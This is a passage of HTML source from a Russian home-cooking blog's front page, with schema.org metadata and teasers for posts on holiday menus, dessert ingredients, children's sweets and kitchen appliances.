                "@id": "\/uploads\/2025\/12\/kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu.webp",
                "url": "\/uploads\/2025\/12\/kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku",
            "headline": "Кто производит Electrolux и где делают эту кухонную технику",
            "name": "Кто производит Electrolux и где делают эту кухонную технику",
            "keywords": "Electrolux, производитель Electrolux, кухонная техника Electrolux, где делают Electrolux, бренд Electrolux",
            "description": "Electrolux - шведский бренд, но технику для России делают в Китае и Польше. Узнайте, как отличить надежную польскую духовку от бюджетной китайской и почему это важно для выпечки.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku",
            "datePublished": "2025-12-07T12:41:05+00:00",
            "dateModified": "2025-12-07T12:41:05+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku.webp",
                "url": "\/uploads\/2025\/12\/kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse",
            "headline": "Самый важный ингредиент в кондитерских изделиях - и почему он решает всё",
            "name": "Самый важный ингредиент в кондитерских изделиях - и почему он решает всё",
            "keywords": "ингредиенты для десертов, сахар, выпечка, кондитерские изделия, основа десерта",
            "description": "Сахар - не просто сладость, а основа, структура и душа любого десерта. Без него нет ни пышного бисквита, ни хрустящей корочки, ни аромата. Почему именно сахар решает всё в кондитерских изделиях - и как его правильно использовать.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse",
            "datePublished": "2025-12-05T13:12:57+00:00",
            "dateModified": "2025-12-05T13:12:57+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse.webp",
                "url": "\/uploads\/2025\/12\/samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok",
            "headline": "Какие сладости безвредны для детей: безопасные десерты без сахара и добавок",
            "name": "Какие сладости безвредны для детей: безопасные десерты без сахара и добавок",
            "keywords": "безопасные сладости для детей, полезные десерты, детские десерты без сахара, здоровые сладости, натуральные сладости для детей",
            "description": "Узнайте, какие сладости действительно безопасны для детей: без сахара, красителей и химии. Подборка полезных десертов, которые понравятся ребенку и не навредят здоровью.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok",
            "datePublished": "2025-12-02T13:02:33+00:00",
            "dateModified": "2025-12-02T13:02:33+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok.webp",
                "url": "\/uploads\/2025\/12\/kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej",
            "headline": "Должен ли ребенок есть десерт каждый день? Правильный подход к сладкому для детей",
            "name": "Должен ли ребенок есть десерт каждый день? Правильный подход к сладкому для детей",
            "keywords": "детский десерт, сладкое для детей, здоровое питание детей, десерт каждый день, полезные сладости",
            "description": "Должен ли ребенок есть десерт каждый день? Ответ - нет. Узнайте, какие сладости действительно полезны для детей, как избежать зависимости от сахара и как правильно вводить десерты в рацион без стресса.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej",
            "datePublished": "2025-12-01T01:46:30+00:00",
            "dateModified": "2025-12-01T01:46:30+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej.webp",
                "url": "\/uploads\/2025\/12\/dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov",
            "headline": "Какие ингредиенты используют кондитеры: основы выбора для идеальных десертов",
            "name": "Какие ингредиенты используют кондитеры: основы выбора для идеальных десертов",
            "keywords": "ингредиенты для десертов, кондитерские ингредиенты, выпечка, сахар, масло, как выбрать ингредиенты",
            "description": "Узнайте, какие ингредиенты используют настоящие кондитеры для идеальных десертов: от масла и сахара до ванили и шоколада. Правильный выбор - залог вкуса.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov",
            "datePublished": "2025-11-28T19:11:44+00:00",
            "dateModified": "2025-11-28T19:11:44+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov.webp",
                "url": "\/uploads\/2025\/11\/kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim",
            "headline": "Какой ингредиент чаще всего используется в выпечке - и почему он незаменим",
            "name": "Какой ингредиент чаще всего используется в выпечке - и почему он незаменим",
            "keywords": "ингредиенты для выпечки, мука, сахар, масло, дрожжи, яйца",
            "description": "Мука - самый распространённый ингредиент в выпечке. Она создаёт структуру, удерживает воздух и влияет на текстуру любого десерта. Узнайте, почему она незаменима и как правильно её выбирать.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim",
            "datePublished": "2025-11-25T12:54:48+00:00",
            "dateModified": "2025-11-25T12:54:48+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim.webp",
                "url": "\/uploads\/2025\/11\/kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej",
            "headline": "Что лучше есть вместо сладкого: полезные альтернативы для детей",
            "name": "Что лучше есть вместо сладкого: полезные альтернативы для детей",
            "keywords": "полезные десерты для детей, замена сладкому, здоровые перекусы, детское питание, натуральные сладости",
            "description": "Что лучше есть вместо сладкого для детей? Практические, вкусные и проверенные альтернативы: фрукты, творог, замороженные бананы, овсяные печенья и другие натуральные десерты без сахара.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej",
            "datePublished": "2025-11-23T14:26:19+00:00",
            "dateModified": "2025-11-23T14:26:19+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej.webp",
                "url": "\/uploads\/2025\/11\/cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat",
            "headline": "Почему банкетное меню дороже обычного: разбор цен и скрытых затрат",
            "name": "Почему банкетное меню дороже обычного: разбор цен и скрытых затрат",
            "keywords": "банкетное меню, цена банкета, праздничное меню, отличие банкета от обычного, стоимость праздничного стола",
            "description": "Почему банкетное меню стоит вдвое дороже обычного ресторана? Разбираем скрытые затраты: персонал, посуда, логистика, запасы и подготовка. Как сэкономить, не теряя качество.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat",
            "datePublished": "2025-11-21T17:42:30+00:00",
            "dateModified": "2025-11-21T17:42:30+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat.webp",
                "url": "\/uploads\/2025\/11\/pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/eatandbe.ru\/cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema",
            "headline": "Что должно быть в доме для гостей: список essentials для комфортного приема",
            "name": "Что должно быть в доме для гостей: список essentials для комфортного приема",
            "keywords": "что приготовить для гостей, гости на выходных, что нужно для приема гостей, уютный дом для гостей, идеальный стол для гостей",
            "description": "Что должно быть в доме для гостей? Не только еда, но и комфорт, порядок и спокойствие. Простые правила, которые сделают ваш приём тёплым и без стресса - для вас и для гостей.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/eatandbe.ru\/cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema",
            "datePublished": "2025-11-20T15:10:08+00:00",
            "dateModified": "2025-11-20T15:10:08+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/eatandbe.ru\/author\/olesa-kuznecova\/",
                "url": "\/author\/olesa-kuznecova\/",
                "name": "Олеся Кузнецова"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema.webp",
                "url": "\/uploads\/2025\/11\/cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/eatandbe.ru\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/eatandbe.ru\/",
                "name": "Home"
            }
        }
    ]
}
</script>

	<link rel="stylesheet" type="text/css" href="/styles/bootstrap4/bootstrap.min.css">
	<link href="/plugins/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<link rel="stylesheet" type="text/css" href="/plugins/OwlCarousel2-2.2.1/owl.carousel.css">
	<link rel="stylesheet" type="text/css" href="/plugins/OwlCarousel2-2.2.1/owl.theme.default.css">
	<link rel="stylesheet" type="text/css" href="/plugins/OwlCarousel2-2.2.1/animate.css">
	<link rel="stylesheet" type="text/css" href="/styles/news.css">
	<link rel="stylesheet" type="text/css" href="/styles/news_responsive.css">

	
</head>

<body>
	

	<div class="super_container">
		<header class="header">
			<div class="header-logo">
				<a href="/">
										<img src="/images/logo.svg" alt="Ешь и будь">
									</a>
			</div>
			<div class="header_content d-flex flex-row align-items-center justify-content-start">
							</div>
		</header>

		<div class="menu_container menu_mm">
			<div class="menu_close_container">
				<div class="menu_close"></div>
			</div>
			<div class="menu_inner menu_mm">
							</div>
		</div>

		<div class="news custom-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-9">
						
						<div class="top-content"><h1>Кулинарные рецепты и советы для домашней кухни</h1>
<p>Добро пожаловать на Ешь и будь! Здесь мы делимся проверенными рецептами, лайфхаками и рекомендациями по технике, чтобы готовка стала лёгкой и радостной.</p>
<h2>Популярные категории</h2>
<p>Любите готовить для друзей? Откройте «Рецепты для гостей» – быстрые идеи, которые понравятся всем. Для маленьких гурманов есть «Детские десерты» с полезными сладостями. Хотите здоровое меню? «Здоровое питание» соберёт вкусные, но лёгкие блюда. А если ищете, какую технику выбрать, смотрите «Рейтинг кухонной техники» и «Кухонная техника» – честные обзоры и сравнения.</p>
<h2>Что будет полезно сразу</h2>
<p>Начните с простых чек‑листов: как правильно сервировать стол, какие пропорции соли нужны в соусе, или как заменить сливочное масло оливковым без потери вкуса. Каждый совет написан так, чтобы сразу было понятно и можно было применить.</p>
<p>Пробуйте, экспериментируйте и делитесь результатами в комментариях. Ваш кулинарный путь начинается здесь – с Ешь и будь!</p></div>
						<div class="news_posts">
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/12/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola.webp" alt="Какие блюда нельзя ставить на год Дракона: традиции и суеверия для праздничного стола 2025">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day">14</div>
										<div class="news_month">дек</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola">Какие блюда нельзя ставить на год Дракона: традиции и суеверия для праздничного стола 2025</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/popularnye-bluda-na-novyj-god/">Популярные блюда на Новый год</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">В год Дракона 2025 важно выбирать блюда, которые несут энергию роста и силы. Узнайте, какие продукты нельзя ставить на стол - и какие обязательно должны быть, чтобы привлечь удачу.</p>
									</div>
									<div class="news_link" title="Какие блюда нельзя ставить на год Дракона: традиции и суеверия для праздничного стола 2025">
										<a href="/kakie-bluda-nel-za-stavit-na-god-drakona-tradicii-i-sueveria-dla-prazdnicnogo-stola">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/12/cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov.webp" alt="Что вреднее: подсолнечное или сливочное масло? Выбор для десертов">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day">12</div>
										<div class="news_month">дек</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov">Что вреднее: подсолнечное или сливочное масло? Выбор для десертов</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/deserty-i-ingredienty/">Десерты и ингредиенты</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Сливочное масло лучше для десертов: даёт вкус, текстуру и безопаснее при выпечке. Подсолнечное масло при нагреве образует токсины - его лучше использовать только в холодных блюдах.</p>
									</div>
									<div class="news_link" title="Что вреднее: подсолнечное или сливочное масло? Выбор для десертов">
										<a href="/cto-vrednee-podsolnecnoe-ili-slivocnoe-maslo-vybor-dla-desertov">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/12/kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu.webp" alt="Какое мясо нельзя готовить на Новый год: что лучше исключить из праздничного меню">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day"> 9</div>
										<div class="news_month">дек</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu">Какое мясо нельзя готовить на Новый год: что лучше исключить из праздничного меню</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/popularnye-bluda-na-novyj-god/">Популярные блюда на Новый год</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">На Новый год 2025 лучше избегать тяжёлого и неудобного мяса. Узнайте, какие виды мяса не подходят для праздничного стола и что заменить ими, чтобы ужин был вкусным, комфортным и без стресса.</p>
									</div>
									<div class="news_link" title="Какое мясо нельзя готовить на Новый год: что лучше исключить из праздничного меню">
										<a href="/kakoe-maso-nel-za-gotovit-na-novyj-god-cto-lucse-isklucit-iz-prazdnicnogo-menu">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/12/kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku.webp" alt="Кто производит Electrolux и где делают эту кухонную технику">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day"> 7</div>
										<div class="news_month">дек</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku">Кто производит Electrolux и где делают эту кухонную технику</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/rejting-kuhonnoj-tehniki/">Рейтинг кухонной техники</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Electrolux - шведский бренд, но технику для России делают в Китае и Польше. Узнайте, как отличить надежную польскую духовку от бюджетной китайской и почему это важно для выпечки.</p>
									</div>
									<div class="news_link" title="Кто производит Electrolux и где делают эту кухонную технику">
										<a href="/kto-proizvodit-electrolux-i-gde-delaut-etu-kuhonnuu-tehniku">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/12/samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse.webp" alt="Самый важный ингредиент в кондитерских изделиях - и почему он решает всё">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day"> 5</div>
										<div class="news_month">дек</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse">Самый важный ингредиент в кондитерских изделиях - и почему он решает всё</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/deserty-i-ingredienty/">Десерты и ингредиенты</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Сахар - не просто сладость, а основа, структура и душа любого десерта. Без него нет ни пышного бисквита, ни хрустящей корочки, ни аромата. Почему именно сахар решает всё в кондитерских изделиях - и как его правильно использовать.</p>
									</div>
									<div class="news_link" title="Самый важный ингредиент в кондитерских изделиях - и почему он решает всё">
										<a href="/samyj-vaznyj-ingredient-v-konditerskih-izdeliah-i-pocemu-on-resaet-vse">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/12/kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok.webp" alt="Какие сладости безвредны для детей: безопасные десерты без сахара и добавок">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day"> 2</div>
										<div class="news_month">дек</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok">Какие сладости безвредны для детей: безопасные десерты без сахара и добавок</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/detskie-deserty/">Детские десерты</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Узнайте, какие сладости действительно безопасны для детей: без сахара, красителей и химии. Подборка полезных десертов, которые понравятся ребенку и не навредят здоровью.</p>
									</div>
									<div class="news_link" title="Какие сладости безвредны для детей: безопасные десерты без сахара и добавок">
										<a href="/kakie-sladosti-bezvredny-dla-detej-bezopasnye-deserty-bez-sahara-i-dobavok">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/12/dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej.webp" alt="Должен ли ребенок есть десерт каждый день? Правильный подход к сладкому для детей">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day"> 1</div>
										<div class="news_month">дек</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej">Должен ли ребенок есть десерт каждый день? Правильный подход к сладкому для детей</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/zdorovoe-pitanie/">Здоровое питание</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Должен ли ребенок есть десерт каждый день? Ответ - нет. Узнайте, какие сладости действительно полезны для детей, как избежать зависимости от сахара и как правильно вводить десерты в рацион без стресса.</p>
									</div>
									<div class="news_link" title="Должен ли ребенок есть десерт каждый день? Правильный подход к сладкому для детей">
										<a href="/dolzen-li-rebenok-est-desert-kazdyj-den-pravil-nyj-podhod-k-sladkomu-dla-detej">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/11/kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov.webp" alt="Какие ингредиенты используют кондитеры: основы выбора для идеальных десертов">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day">28</div>
										<div class="news_month">ноя</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov">Какие ингредиенты используют кондитеры: основы выбора для идеальных десертов</a>
									</div>
									<div class="news_info">
